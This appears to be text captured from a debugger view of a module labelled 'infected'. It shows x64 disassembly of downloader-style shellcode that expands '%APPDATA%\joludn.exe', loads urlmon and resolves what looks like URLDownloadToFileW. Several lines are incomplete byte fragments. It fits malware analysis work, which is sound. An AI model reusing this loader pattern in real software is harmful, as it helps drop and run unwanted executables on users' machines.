 Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles Trace
000000006EA21608 $ 59 pop rcx rcx:L"%APPDATA%\\joludn.exe"
000000006EA21609 . FFD0 call rax rax:ExpandEnvironmentStringsW
000000006EA2160B . E8 0E000000 call infected.6EA2161E
000000006EA21610 . 55 push rbp
000000006EA21611 . 0072 00 add byte ptr ds:[rdx],dh
000000006EA21614 > 6C insb
000000006EA21615 . 004D 00 add byte ptr ss:[rbp],cl
000000006EA21618 . 6F outsd
000000006EA21619 . 006E 00 add byte ptr ds:[rsi],ch rsi:GetProcAddress
000000006EA2161C . 0000 add byte ptr ds:[rax],al rax:ExpandEnvironmentStringsW
000000006EA2161E . 59 pop rcx rcx:L"%APPDATA%\\joludn.exe"
000000006EA2161F . 49:FFD7 call r15 r15:LoadLibraryW
000000006EA21622 . E8 13000000 call <infected.sub_6EA2163A>
000000006EA21627 . 55 push rbp
000000006EA21628 > 52 push rdx
000000006EA21629 . 4C44:6F
000000006EA2162C . 77 6E
000000006EA2162E 6C
000000006EA2162F 6F
000000006EA21630 61
000000006EA21631 64:54
000000006EA21633 > 6F
000000006EA21634 46:696C65 57 005A4
000000006EA2163D . C1FF D6
000000006EA21640 . 48:C74424 20 00000
000000006EA21649 . 49:C7C1 00000000 mov r9,0
000000006EA21650 . 4C:8D4424 74 lea r8,qword ptr ss:[rsp+74]
000000006EA21655 . E8 5C000000 call infected.6EA216B6
000000006EA2165A . 68 00740074 push 74007400
Default (x64 fastcall) 5
1: rcx 000000006EA215DE infected.000000006EA215DE L"%APPDATA%\\joludn.exe"
2: rdx 00000008ABBCF6B4 00000008ABBCF6B4
3: r8 0000000000000104 0000000000000104
4: r9 0000000000000012 0000000000000012
5: [rsp+20] 00000008ABBCF770 00000008ABBCF770